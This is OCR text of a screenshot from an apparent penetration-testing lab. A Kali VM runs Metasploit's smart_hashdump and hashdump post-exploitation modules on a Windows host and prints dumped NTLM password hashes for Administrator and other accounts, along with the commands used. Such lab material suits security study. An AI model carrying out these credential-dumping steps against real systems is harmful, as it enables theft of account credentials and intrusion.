 Kali-2020.4 Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[pfSense.localdomain - /home/kali/PentestingDi... kali@kali: ~ kali@kali: ~ [Capturing from eth0] kali - File Manager
kali@kali: ~
File Actions Edit View Help
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220203193144_default_192.168.0.20_windows.hashes_237724.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a326a9c0b27c4b1acf2cfe52692abc82...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3a8afaeb97e50552652c449806bc0fa:::
[+] tyguy:1002:aad3b435b51404eeaad3b435b51404ee:b7f1326557002409f94973f87f8b7a72:::
[+] Mike:1003:aad3b435b51404eeaad3b435b51404ee:c0d0ba20efb4241ebc7105701383a972:::
[+] Iggy:1006:aad3b435b51404eeaad3b435b51404ee:8bb7443b64d906734e2a422778a7c020:::
[*] Post module execution completed
msf6 post(windows/gather/smart_hashdump) > use 7
msf6 post(windows/gather/hashdump) > show options
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf6 post(windows/gather/hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a326a9c0b27c4b1acf2cfe52692abc82...
[*] Obtaining the user list and keys...
Right C